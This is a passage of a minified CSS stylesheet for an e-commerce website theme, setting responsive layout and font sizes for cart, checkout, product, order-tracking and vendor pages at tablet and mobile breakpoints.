{min-height: 100%;padding: 15px;}.ec-compare-leftside .ec-compare-title {width: 100%;}.ec-compare-table .table tbody tr td.first-column {font-size: 16px;}.ec-compare-table .table tbody tr td {font-size: 14px;}#ec-progressbar li .ec-track-title {max-width: 70%;font-size: 16px;}.ec-trackorder-top .ec-order-id {font-size: 24px;}.ec-trackorder-top .ec-order-detail {font-size: 16px;}.track_order_page .section-title .ec-bg-title {padding: 0 17px;}.ec-checkout-content .ec-check-order-btn .btn {font-size: 16px;width: 150px;}.checkout_page .ec-sidebar-wrap {margin-bottom: 15px;padding: 15px;}.checkout_page .ec-sidebar-wrap .ec-sb-block-content {margin-top: 15px;}.ec-check-login-form .ec-check-login-btn .btn {font-size: 16px;max-width: 190px;min-width: unset;width: auto;}.ec-new-btn a {font-size: 16px;max-width: 190px;min-width: unset;width: auto;}.ec-checkout-rightside {margin-top: 30px;}.ec-sidebar-wrap.ec-check-pay-img-wrap h3 {font-size: 18px;text-transform: capitalize;}.ec-sidebar-wrap.ec-checkout-pay-wrap h3 {font-size: 18px;text-transform: capitalize;}.ec-sidebar-wrap.ec-checkout-del-wrap h3 {font-size: 18px;text-transform: capitalize;}.ec-check-pay-img-wrap .ec-check-pay-img-inner {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: start;width: 100%;}.ec-check-pay-img-wrap .ec-check-pay-img {margin-bottom: 10px;}.ec-check-pay-img-wrap .ec-check-pay-img:last-child {margin-top: 0;}.ec-pay-option {margin-bottom: 10px;display: block;}.ec-bill-option {margin-bottom: 10px;display: block;}.sec-1 h2, .sec-2 h2, .sec-3 h2, .sec-4 h2, .sec-5 h2, .sec-6 h2, .sec-7 h2, .sec-8 h2, .sec-9 h2, .sec-10 h2, .sec-11 h2, .sec-12 h2 {font-size: 25px;}.global_title {font-size: 36px;}.ec-catalog-vendor-sec .space-info {margin-bottom: 30px;}.ec-catalog-vendor-sec .ec-page-detail .ec-page-description-info {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;}.ec-catalog-vendor-sec .ec-page-detail .ec-page-description-info .ec-catalog-ratings .ec-pro-rating {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.ec-catalog-multi-vendor .ec-multi-vendor-detail .ec-page-description-info {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.ec-catalog-multi-vendor .ec-multi-vendor-detail .ec-page-description-info .ec-catalog-vendor img {width: 200px;height: 200px;}.ec-catalog-multi-vendor .ec-multi-vendor-detail .ec-page-description-info .ec-catalog-vendor-info {padding: 0;}.ec-catalog-multi-vendor .ec-multi-vendor-detail .ec-page-description-info .ec-catalog-vendor-info .vendor-card-height .detail-card-space {margin-top: 30px;}.ec-vendor-sidebar .ec-contact-form {border-top: none;padding-top: 0;}.ec-contact-form .ec-sb-block-form {margin-top: 15px !important;}.ec-vendor-dashboard .ec-vendor-sidebar .ec-sidebar-wrap, .ec-vendor-uploads .ec-vendor-sidebar .ec-sidebar-wrap {margin-bottom: 30px;}.ec-vendor-uploads .ec-vendor-card-body .ec-vendor-img-upload .ec-vendor-main-img .thumb-upload-set {margin-bottom: 30px;}.ec-flate-offer {display: flow-root;}.ec-flate-offer .ec-flate-offer-info {width: 100%;}.ec-flate-offer .ec-flate-offer-image {width: 100%;}.ec-offer-section {min-height: 400px;}.labels .ec-flate-offer {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.labels .ec-flate-offer .ec-flate-offer-info, .labels .ec-flate-offer .ec-flate-offer-image {width: 100%;}.ec-fre-spe-section .slick-arrow {top: -65px;}.ec-offer-content .ec-offer-price {font-size: 30px;}.ec-offer-content .btn-primary {height: 40px;line-height: 40px;}}@media only screen and (max-width: 767px) {.section-space-p {padding: 25px 0;}.section-space {padding: 25px 0;}.section-space-pb {padding-bottom: 25px;}.section-space-pt {padding-top: 25px;}.section-space-ptb-100 {padding: 50px 0;}.section-space-m {margin: 25px 0;}.section-space-mt {margin-top: 25px;}.section-space-mb {margin-bottom: 25px;}.mar-b-30 {margin-bottom: 30px;}.ec-slide-item {height: 50vh;}.section-title .ec-title {padding: 0 50px;}.section-title .ec-title:before, .section-title .ec-title:after {width: 30px;}.col-5 {width: 50%;-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;}.container-fluid .col-lg-2 {width: 50%;-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;}.section-title .sub-title {padding: 0;font-size: 14px;}.section-title .ec-title {font-size: 18px;line-height: 18px;}.section-title .ec-bg-title {font-size: 26px;}.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart_btn a {padding: 10px;line-height: 20px;font-size: 13px;}.ec-side-cart .ec-cart-inner .ec-cart-title .cart_title {font-size: 18px;}.ec-side-cart .ec-menu-title .menu_title {font-size: 18px;}.ec-slide-content .ec-slide-stitle {font-size: 18px;letter-spacing: 0;}.ec-slide-content p {font-size: 12px;max-width: 185px;margin-bottom: 0;}.ec-slide-content .ec-slide-title {font-size: 24px;letter-spacing: 0;padding-top: 15px;margin-bottom: 15px;}.ec-slide-content .ec-slide-title:before {height: 2px;left: 0;}.ec-slide-content .btn {margin-top: 15px;height: 40px;line-height: 40px;font-size: 12px;}.main-slider-dot .swiper-pagination-bullets {display: block;}.main-slider-nav .swiper-buttons {display: none;}.ec-pro-tab-nav .nav-item {margin-right: 20px;font-size: 16px;}.ec-banner-inner {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.banner-block {margin: 10px auto;}.banner-block .banner-text .ec-banner-title {font-size: 30px;letter-spacing: 0;}.banner-block .banner-text .ec-banner-discount {font-size: 24px;}.banner-block .banner-text .ec-banner-stitle {font-size: 24px;}.ec-banner-block-1 {width: 100%;}.ec-banner-block-1 .banner-block .banner-text {padding-top: 46px;}.ec-banner-block-2 {width: 100%;}.ec-banner-block-2 .banner-block {width: 100%;}.ec-banner-block-2 .banner-block .banner-text .ec-banner-title {font-size: 36px;}.ec-banner-block-2 .banner-block .banner-text .ec-banner-discount {font-size: 16px;}.ec-banner-block.ec-banner-block-3 {width: 100%;}.ec-banner-block.ec-banner-block-3 .banner-block {width: 100%;}.ec-category-section .ec-cat-tab-nav li.cat-item {-webkit-box-flex: 0;-ms-flex: 0 0 49%;flex: 0 0 49%;}.ec-category-section .tab-content {margin-top: 15px;}.ec-fre-spe-section .section-title .ec-bg-title {font-size: 33px;}.ec-fre-spe-section .ec-fs-pro-inner {min-height: auto;padding: 15px 15px;}.ec_ven_content {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 50%;}.ec_ser_content {width: 50%;float: left;}.ec-offer-content {width: 50%;}.ec-offer-content .ec-offer-title {font-size: 28px;}.ec-offer-content .ec-offer-stitle {font-size: 18px;}.ec-offer-content .ec-offer-desc {font-size: 14px;margin-bottom: 10px;}.ec-offer-content .ec-offer-price {font-size: 20px;}.ec-offer-content .ec-offer-img {width: 55%;margin-left: auto;margin-right: auto;margin-bottom: 10px;}.ec-offer-section {padding: 30px 0;min-height: 280px;}.svg_img.test_svg.bottom {right: 25px;bottom: -18px;}.svg_img.test_svg.top {left: 25px;top: -18px;}.ec-test-section .slick-dots li {height: 60px;width: 60px;margin: 0 5px;}.ec-test-section .ec-test-desc {font-size: 15px;}.ec-test-section .ec-test-name {font-size: 18px;}.svg_img.test_svg {width: 32px;}#ec_news_signup {padding: 3px;}.modal-dialog {width: 80%;height: auto;max-width: 100%;padding: 35px 0;margin: 0 auto;}.modal-dialog .qty-nav-thumb {max-width: 420px;margin: 0 auto;}.modal-dialog .qty-product-cover {max-width: 420px;margin: 0 auto;margin-bottom: 15px;}.modal-dialog .quickview-pro-content {margin-top: 20px;}button.btn-close.qty_close {right: 5px;top: 5px;width: 10px;height: 10px;}.ec-sidebar-wrap {padding: 20px 15px;}.ec-sidebar-wrap h3 {font-size: 16px;}.ec-sidebar-wrap .h3 {font-size: 16px;}.ec-breadcrumb {padding: 20px 0;}.ec-breadcrumb .ec-breadcrumb-title {margin: 0 auto 5px;text-align: center;}.ec-breadcrumb-list {text-align: center;}input {line-height: 42px;height: 42px;font-size: 14px;}.list-view .ec-product-inner .ec-pro-image-outer {max-width: 250px;}.list-view-50 .ec-product-inner .ec-pro-image-outer {max-width: 220px;}.list-view-50 .ec-pro-option {display: -webkit-box;display: -ms-flexbox;display: flex;width: 100%;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: unset;-ms-flex-pack: unset;justify-content: unset;-webkit-box-align: start;-ms-flex-align: start;align-items: start;}.ec-login-wrapper .ec-login-container .ec-login-form .btn {font-size: 14px;width: auto;margin-top: 15px;height: 40px;min-width: unset;}.ec-login-wrapper .ec-login-container .ec-login-form .btn + .btn {margin: 15px auto 0;}.ec-register-wrapper .ec-register-container .ec-register-form .ec-rg-select-inner {height: 42px;}.ec-register-wrapper .ec-register-container .ec-register-form .ec-rg-select-inner::after {font-size: 20px;height: 42px;}.ec-register-wrapper .ec-register-container .ec-register-form .btn {font-size: 14px;width: auto;margin-top: 15px;height: 40px;min-width: unset;}.ec_map_canvas iframe {height: 350px;}.ec-common-wrapper {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.ec-contact-leftside {max-width: 100%;padding: 0;-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.ec-contact-rightside {max-width: 100%;padding: 0;-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.ec_contact_info {margin: 20px 0;}.ec-faq-wrapper {max-width: 100%;margin: 0 auto 44px;}.product_page .ec-sb-slider-title {font-size: 16px;}.single-pro-desc {width: 100%;margin-top: 30px;}.single-pro-img {width: 100%;max-width: 400px;margin: 0 auto;}.single-pro-img-no-sidebar {width: 100%;}.single-pro-desc-no-sidebar {width: 100%;margin-top: 30px;}.single-product-cover {max-width: 400px;margin: 0 auto;}.ec-single-pro-tab {margin-top: 30px;}.single-pro-content .ec-single-rating {width: auto;}.single-pro-content .ec-single-rating-wrap .ec-read-review a {font-size: 14px;}.single-pro-content .ec-single-sales .ec-single-sales-title {font-size: 16px;}.single-pro-content .ec-single-sales .ec-single-sales-visitor {font-size: 14px;}.single-pro-content .ec-single-sales .ec-single-sales-visitor span {font-size: 14px;line-height: 24px;}.single-pro-content .ec-single-price span.new-price {font-size: 20px;}.single-pro-content .ec-single-price-stoke .ec-single-ps-title {font-size: 14px;margin-bottom: 8px;}.single-pro-content .ec-single-price-stoke .ec-single-sku {font-size: 14px;}.single-pro-content .ec-pro-variation .ec-pro-variation-inner > span {font-size: 14px;margin: 0 0 8px;}.single-pro-content .ec-single-qty .ec-single-cart .btn {min-width: auto;height: 44px;line-height: 44px;font-size: 14px;}.single-pro-content .ec-single-qty .qty-plus-minus {height: 44px;width: 80px;}.single-pro-content .ec-single-qty .qty-plus-minus input.qty-input {font-size: 14px;}.single-pro-content .ec-single-qty .ec-btn-group {width: 44px;height: 44px;}.ec-single-pro-tab-content .ec-t-review-item .ec-t-review-bottom p {font-size: 14px;}.ec-single-pro-tab-content .ec-ratting-content h3 {font-size: 20px;}.ec-single-pro-tab-content .ec-ratting-content .ec-ratting-input button {font-size: 14px;width: auto;margin-top: 15px;height: 40px;min-width: unset;}.ec-releted-product {margin-bottom: 30px;}.ec-blog-block {margin-bottom: 30px !important;}.blog_page .ec-sidebar-wrap h3 {font-size: 18px;}.ec-cart-form .ec-cart-select-inner {height: 42px;}.ec-cart-form .ec-cart-select-inner::after {font-size: 20px;height: 42px;}.ec-cart-content .table-content table {border: 0;}.ec-cart-content .table-content table tbody > tr {border: 1px solid #ebebeb;display: block;margin-bottom: 15px;}.ec-cart-content .table-content table tbody > tr td.ec-cart-pro-name {width: 100%;}.ec-cart-content .table-content table tbody > tr td {border-bottom: 1px solid #ebebeb;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 14px;padding: 8px 10px;}.ec-cart-content .table-content table tbody > tr td .cart-qty-plus-minus {margin: 0;}.ec-cart-content .table-content table tbody > tr td .cart-qty-plus-minus input {font-size: 14px;}.ec-cart-content .table-content table tbody > tr td.ec-cart-pro-remove {width: auto;}.ec-cart-content .table-content table tbody > tr td.ec-cart-pro-remove a {margin: 0;}.ec-cart-content .table-content table thead {border: none;clip: rect(0 0 0 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.ec-cart-content .table-content table td::before {content: attr(data-label);float: left;font-weight: bold;text-transform: capitalize;font-size: 16px;color: #444444;min-width: 90px;text-align: left;}.ec-cart-content .table-content table td:last-child {border-bottom: 0;}.ec-compare-inner .ec-com-remove {width: 26px;height: 26px;}.ec-compare-inner .ec-com-remove a {font-size: 16px;}.compare_page .pro-gl-content {max-width: 50%;}.compare_page .col-sm-6.pro-gl-content {margin: 0 auto;margin-bottom: 30px !important;}.compare_page .ec-product-inner .ec-pro-content .ec-pro-title a {font-size: 16px;}.ec-compare-leftside .ec-compare-title {line-height: 24px;font-size: 20px;}.ec-compare-table .table tbody tr td {padding: 15px 10px;}.ec-com-tab-heading {line-height: 20px;font-size: 18px;}#ec-progressbar {margin: 30px -2% 5px;}#ec-progressbar li .ec-progressbar-track:before {width: 30px;height: 30px;line-height: 30px;font-size: 16px;}#ec-progressbar li .ec-progressbar-track:after {height: 8px;top: 12px;}#ec-progressbar li .ec-track-icon {max-width: 40px;margin: 0 auto 11px;}#ec-progressbar li .ec-track-title {max-width: 85%;font-size: 14px;}.ec-trackorder-inner {padding: 25px;}.track_order_page .section-title .ec-bg-title {padding: 0 21px;}.ec-trackorder-top .ec-order-id {font-size: 20px;}.ec-trackorder-top .ec-order-detail {font-size: 14px;}.ec-checkout-wrap .ec-check-bill-form .ec-bl-select-inner {height: 42px;}.ec-checkout-wrap .ec-check-bill-form .ec-bl-select-inner::after {font-size: 20px;height: 42px;}.disp-no-767 {display: none;}#ec-popnews-box {width: 90%;max-width: 500px;}#ec-popnews-box h1 {font-size: 24px;}#ec-popnews-box input {line-height: 40px;height: 40px;}#ec-popnews-box button {font-size: 14px;height: 40px;line-height: 1;}.ec-blog-inner .ec-blog-btn a.btn {font-size: 14px;width: auto;margin-top: 15px;height: 40px;min-width: unset;}.ec-contact-container .ec-contact-form .btn {font-size: 14px;width: auto;height: 40px;min-width: unset;}.ec-cart-update-bottom .btn {font-size: 14px;width: auto;margin-top: 15px;height: 40px;min-width: unset;}.ec-tools-sidebar .ec-tools-sidebar-toggle {width: 35px;height: 35px;}.emp-wishlist-msg {font-size: 25px;}.ec-tab-wrapper-5 {margin-bottom: 50px;}.ec-category-wrapper-3 .cat-card {max-width: 500px;margin: auto;}.ec-category-wrapper-4 .cat-card, .ec-category-wrapper-5 .cat-card {max-width: 400px;margin: auto;}.sec-1 h2, .sec-2 h2, .sec-3 h2, .sec-4 h2, .sec-5 h2, .sec-6 h2, .sec-7 h2, .sec-8 h2, .sec-9 h2, .sec-10 h2, .sec-11 h2, .sec-12 h2 {font-size: 22px;}.sec-3 h2 span:before, .sec-3 h2 span:after {top: 10px;}.hero-container {height: 100vh;margin: auto;padding: 50px 30px;overflow: auto;}.main-info {width: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: 3;}.logo img {width: 140px;padding: 0;}#timer .date-box {width: 90px;height: 90px;font-size: 28px;}.hero-container .title {font-size: 34px;}.global_title {font-size: 34px;}.subscribe_form .button .btn-icon {display: block;}.subscribe_form button {font-size: 14px;}.dl-blurbs {-ms-grid-columns: 1fr 2vw 1fr;grid-template-columns: repeat(2, 1fr);gap: 2vw;}.dl-blurbs dl {padding-left: 2vw;}.disp-768 {display: none;}.labels .ec-line-offer .ec-line-offer-info {padding: 15px;}#ec_360_view_modal .modal-dialog {margin: 0 15px;}.ec-full-blog {max-width: 550px;margin: 15px auto;}.ec-box-card .ec-wrapper, .ec-up-card .ec-wrapper {max-width: 550px;margin: auto;}}@media only screen and (max-width: 575px) {.ec-slide-item {height: 300px;}.list-view .ec-product-inner .ec-pro-image-outer {max-width: 320px;}.list-view-50 .ec-product-inner .ec-pro-image-outer {max-width: 320px;}.list-view-50 .ec-pro-content {width: 100%;padding-left: 0;padding-top: 15px;}.list-view .ec-product-inner .ec-pro-content {width: 100%;padding: 15px 0 0 0;}.col-5 {width: 100%;-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;}.container-fluid .col-lg-2 {width: 100%;-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;}.ec-select-inner {width: 130px;}.section-title .sub-title {padding: 0;font-size: 14px;}.section-title .ec-title {font-size: 17px;padding: 0 40px;}.section-title .ec-title:after {width: 30px;}.section-title .ec-title:before {width: 30px;}.section-title .ec-bg-title {font-size: 26px;}.ec-slide-content {padding: 15px;}.ec-side-cart {width: 290px;padding: 15px;}.ec-side-cart .ec-menu-inner .ec-menu-content ul li a {padding: 7px 0px;font-size: 16px;}.ec-side-cart .ec-menu-inner .ec-menu-content ul li .sub-menu li a {font-size: 15px;}.ec-side-cart .ec-cart-inner .ec-cart-title {margin-bottom: 15px;}.category-sidebar {width: 300px;}.compare-table table {min-width: 400px;}.ec-side-cart.ec-mobile-menu {width: 290px;padding: 15px;}.eccart-pro-items li {margin-bottom: 15px;padding-bottom: 15px;}.ec-page-detail .ec-cat-bnr a span {height: 250px;}.ec-slide-content .ec-slide-stitle {font-size: 14px;}.ec-slide-content .ec-slide-title {font-size: 18px;}.ec-slide-content .btn {margin-top: 15px;height: 30px;line-height: 30px;font-size: 10px;padding: 0 10px;}.ec-pro-tab-nav .nav-item {margin-right: 15px;font-size: 12px;line-height: 26px;}.shop-all-btn a {font-size: 16px;}section.ec-banner.section.pt-48px {padding-top: 0;}.ec-banner-block-1 .banner-block .banner-text {padding-top: 30px;}.banner-block .banner-text .ec-banner-title {font-size: 28px;}.banner-block .banner-text .ec-banner-stitle {font-size: 15px;}.banner-block .banner-content .ec-banner-btn a {font-size: 16px;line-height: 40px;}.cart-table-content {overflow-x: auto;}.ec-banner-block-2 .banner-block .banner-text .ec-banner-title {font-size: 24px;}.ec-category-section .ec-cat-tab-nav .cat-link {padding: 8px;}.ec-category-section .ec-cat-tab-nav .cat-link .cat-icons img {max-width: 30px;}.ec-category-section .ec-cat-tab-nav .cat-link .cat-desc span {font-size: 14px;margin-bottom: 3px;}.ec-category-section .ec-cat-tab-nav .cat-link .cat-desc span + span {font-size: 10px;}.ec-fre-spe-section {margin-bottom: 0;}.ec-fre-spe-section .section-title .ec-bg-title {font-size: 26px;}.ec-fs-pro-image-outer.col-lg-6.col-md-6.col-sm-6 {max-width: 200px;}.ec-fs-pro-inner .ec-fs-pro-content {padding: 0 !important;}.ec-fre-section {margin: 10px auto;}.ec-spe-section {margin-top: 10px;}.ec_ser_content.ec_ser_content_1, .ec_ser_content.ec_ser_content_2, .ec_ser_content.ec_ser_content_4 {width: 100%;}.ec_ven_content {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 100%;max-width: 400px;margin: auto;}.ec_ser_content.ec_ser_content_3 {width: 100%;margin-bottom: 30px !important;}.ec-offer-section {min-height: 200px;}.ec-offer-content .ec-offer-title {font-size: 22px;}.ec-offer-content .ec-offer-stitle {font-size: 16px;margin-bottom: 7px;}.ec-offer-content .ec-offer-desc {display: none;}.ec-offer-content .ec-offer-price {font-size: 18px;letter-spacing: 0;}.ec-offer-content .ec-offer-img {margin-bottom: 7px;}.modal-dialog {width: 90%;}.quickview-pro-content .ec-quick-title a {font-size: 18px;margin: 0 0 10px 0;}.quickview-pro-content .ec-quickview-rating {margin-bottom: 10px;}.quickview-pro-content .ec-quickview-qty .ec-quickview-cart .btn {margin: 0 10px;margin-right: 0;font-size: 14px;}.ec-sidebar-heading h1 {margin-bottom: 20px;font-size: 16px;}.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li #ec-more-toggle {font-size: 14px;}.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li a {font-size: 14px;}.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content .ec-del-option {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content .ec-del-option > * {width: 100%;}.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content .ec-del-opt-head {font-size: 14px;font-weight: 700;}.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content .ec-pay-desc {margin-bottom: 15px;}.ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content .ec-del-desc {margin-bottom: 15px;}.ec-sidebar-wrap .ec-sidebar-block.ec-sidebar-block-clr .ec-sb-block-content li {padding: 2px;width: 24px;height: 24px;}.ec-sidebar-wrap .ec-sidebar-block.ec-sidebar-block-clr .ec-sb-block-content li span {width: 18px;height: 18px;}.col-sm-6.pro-gl-content {max-width: 320px;margin-left: auto;margin-right: auto;}.pro-gl-content .ec-product-inner .ec-pro-image .add-to-cart {font-size: 0;}.pro-gl-content .add-to-cart .svg_img.pro_svg {margin-right: 0;}.ec-pro-pagination {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;border-top: 1px solid #dddddd;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.ec-pro-pagination span {margin-bottom: 10px;}.ec-sort-select .sort-by {display: none;}.ec-login-wrapper .ec-login-container {padding: 15px 15px 15px;}.ec-register-wrapper .ec-register-container .ec-register-form .ec-register-wrap.ec-register-half {width: 100%;}.ec-register-wrapper .ec-register-container .ec-register-form input {margin-bottom: 15px;}.ec-register-wrapper .ec-register-container .ec-register-form .ec-register-wrap.ec-recaptcha {overflow: hidden;}.ec-register-wrapper .ec-register-container .ec-register-form .ec-register-wrap.ec-recaptcha .g-recaptcha {min-width: 258px;overflow: hidden;}.ec-cms-block .ec-cms-block-title {font-size: 16px;line-height: 20px;margin-bottom: 10px;}.ec-contact-container .ec-contact-form .ec-contact-wrap.ec-recaptcha {overflow: hidden;}.ec-contact-container .ec-contact-form .ec-contact-wrap.ec-recaptcha .g-recaptcha {min-width: 258px;overflow: hidden;}li.ec-contact-item {line-height: 22px;font-size: 14px;}li.ec-contact-item + .ec-contact-item {margin-bottom: 9px;}.ec_map_canvas iframe {height: 285px;}h2.ec-faq-heading {font-size: 16px;}.ec-faq-content p {line-height: 22px;}.single-pro-content .ec-single-title {font-size: 18px;}.single-pro-content .ec-single-rating {min-width: 113px;width: auto;}.single-pro-content .ec-pro-variation .ec-pro-variation-inner .ec-pro-variation-content li {width: 30px;height: 30px;font-size: 12px;}.single-pro-content .ec-single-qty {-ms-flex-wrap: wrap;flex-wrap: wrap;}.single-pro-content .ec-single-qty .ec-single-cart .btn {margin: 0 10px 10px;}.single-pro-content .ec-single-social ul li a {width: 30px;height: 30px;font-size: 14px;}.ec-single-sales-countdown .numberDisplay {font-size: 14px;}.ec-single-sales-countdown .labelformat {width: auto;font-size: 12px;}.ec-single-sales-countdown .displaySection {margin-right: 5px;}.ec-single-pro-tab-nav .nav-tabs .nav-link {padding: 5px 10px;font-size: 12px;}.ec-single-pro-tab-content {font-size: 14px;padding: 30px 15px 15px;}.ec-single-pro-tab-content .ec-single-pro-tab-desc ol {padding-left: 20px;}.ec-single-pro-tab-content .ec-single-pro-tab-desc ul {padding-left: 20px;}.ec-single-pro-tab-content .ec-single-pro-tab-moreinfo ol {padding-left: 20px;}.ec-single-pro-tab-content .ec-single-pro-tab-moreinfo ul {padding-left: 20px;}.ec-single-pro-tab-content .ec-single-pro-tab-moreinfo li span {font-weight: 700;margin: 0 15px 0 0;min-width: 80px;}.ec-single-pro-tab-content .ec-ratting-content .ec-ratting-input button {font-size: 14px;}.ec-single-pro-tab-content .ec-ratting-content .ec-ratting-input input {padding: 5px 15px;}.ec-single-pro-tab-content .ec-ratting-content .ec-ratting-input textarea {height: 120px;padding: 15px;}.ec-single-pro-tab-content .ec-t-review-item .ec-t-review-avtar {-webkit-box-flex: 0;-ms-flex: 0 0 50px;flex: 0 0 50px;margin: 0 10px 0 0;}.ec-blog-inner .ec-blog-title a {font-size: 18px;}.ec-blog-inner .ec-blog-desc {font-size: 14px;}.ec-sidebar-recent-blog .ec-sidebar-block-item .ec-blog-date {font-size: 14px;}.cart_page section.ec-new-product {padding-left: 0;padding-right: 0;}.cart_page .ec-sidebar-wrap .ec-ship-title {font-size: 18px;}.ec-cart-content .ec-cart-update-bottom {padding: 15px 0 0;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.ec-cart-form {padding-top: 10px;}.ec-cart-form p {font-size: 14px;}.ec-cart-form label {font-size: 14px;}.ec-cart-summary-bottom .ec-cart-summary .ec-cart-summary-total .text-left {font-size: 18px;}.ec-cart-summary-bottom .ec-cart-summary .ec-cart-summary-total .text-right {font-size: 18px;}.ec-cart-summary-bottom .ec-cart-summary .text-right {font-size: 14px;line-height: 20px;}.ec-cart-summary-bottom .ec-cart-summary .text-left {font-size: 14px;line-height: 20px;}.ec-com-tab-heading {padding: 15px 15px;}.compare_page .pro-gl-content {max-width: 320px;}.ec-compare-leftside .ec-compare-title {line-height: 22px;font-size: 18px;}.ec-compare-table .table tbody tr td.first-column {font-size: 14px;padding: 10px;}.ec-compare-table .table tbody tr td {font-size: 12px;padding: 10px;}#ec-progressbar {margin: 20px 0 5px;}#ec-progressbar li {width: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-bottom: 15px;}#ec-progressbar li .ec-track-title {max-width: unset;font-size: 14px;margin: 0;text-align: left;}#ec-progressbar li .ec-track-icon {max-width: 34px;margin: 0;margin-right: 15px;}#ec-progressbar li .ec-progressbar-track {width: 30px;-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;margin-right: 15px;}#ec-progressbar li .ec-progressbar-track:after {height: 110%;top: -100%;width: 6px;}#ec-progressbar li:last-child .ec-progressbar-track:after {border-top-right-radius: 0;border-bottom-right-radius: 0;left: 0;right: 0;margin: 0 auto;}#ec-progressbar li:nth-child(2) .ec-progressbar-track:after {left: 0;right: 0px;margin: 0 auto;}#ec-progressbar li:nth-child(3) .ec-progressbar-track:after {left: 0;right: 0px;margin: 0 auto;}#ec-progressbar li:nth-child(4) .ec-progressbar-track:after {left: 0;right: 0px;margin: 0 auto;}.ec-trackorder-top {-webkit-box-align: start;-ms-flex-align: start;align-items: start;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.ec-trackorder-top .ec-order-id {font-size: 18px;margin-bottom: 10px;line-height: 20px;}.ec-trackorder-top .ec-order-detail {font-size: 14px;}.ec-trackorder-inner {padding: 15px;}.checkout_page .ec-checkout-wrap h3 {font-size: 18px;}.ec-checkout-block.ec-check-new {margin-bottom: 30px;}.ec-check-login-form .ec-check-login-fp {font-size: 14px;}.ec-checkout-wrap .ec-check-bill-form .ec-bill-wrap.ec-bill-half {width: 100%;}.ec-checkout-wrap .ec-check-bill-form input {margin-bottom: 15px;}.ec-checkout-wrap .ec-check-bill-form label {font-size: 14px;}.ec-checkout-wrap .ec-check-bill-form .ec-bl-select-inner::after {font-size: 20px;}.ec-checkout-summary .text-right {font-size: 14px;line-height: 20px;}.ec-checkout-summary .text-left {font-size: 14px;line-height: 20px;}.ec-checkout-summary .ec-checkout-summary-total .text-left {font-size: 16px;}.ec-checkout-summary .ec-checkout-summary-total .text-right {font-size: 16px;}.ec-checkout-pro .ec-product-inner .ec-pro-content .ec-pro-title a {font-size: 16px;}.ec-fre-spe-section .ec-fs-pro-inner {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.ec-fs-pro-image-outer {max-width: 260px;margin-bottom: 15px;width: auto;}.ec-fs-pro-inner .ec-fs-pro-content {padding-left: 0;width: 100%;}.pro-gl-content .ec-product-inner .ec-pro-image .add-to-cart {font-size: 0;}.pro-gl-content .add-to-cart .svg_img.pro_svg {margin-right: 0;}.ec-pro-pagination {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;border-top: 1px solid #dddddd;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.ec-pro-pagination span {margin-bottom: 10px;}#ec-popnews-box {padding: 20px;}#ec-popnews-box h1 {font-size: 22px;}#ec-popnews-box input {margin-bottom: 15px;}#ec-popnews-close {width: 20px;height: 20px;font-size: 12px;}#addtocart_toast {font-size: 14px;}#wishlist_toast {font-size: 14px;}.ec-insta-outer {-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.ec-insta-item {width: 